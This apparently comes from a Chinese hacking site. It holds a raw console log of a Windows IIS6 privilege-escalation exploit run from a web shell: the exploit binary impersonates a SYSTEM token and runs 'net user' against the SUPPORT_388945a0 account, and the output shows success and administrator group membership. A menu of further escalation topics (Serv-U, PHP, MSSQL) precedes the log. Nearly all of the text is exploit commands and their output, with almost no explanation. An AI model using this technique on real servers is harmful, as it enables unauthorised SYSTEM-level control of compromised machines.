 【Servu(1)】(4)【Servu(2)】(5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【perl文件夹】 (9)
shell路径： C:\Inetpub\cmd.exe
c:\inetpub\iis6.exe "net user SUPPORT_388945a0"
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user SUPPORT_388945a0
[+]Done, command should have ran as SYSTEM!
用户名 SUPPORT_388945a0
全名 CN=Microsoft Corporation,L=Redmond,S=Washington,C=US
注释 这是一个帮助和支持服务的提供商帐户
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-8-5 21:15
密码到期 从不
密码可更改 2016-8-5 21:15
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *HelpServicesGroup
全局组成员 *None
命令成功完成。
www.reber-9.com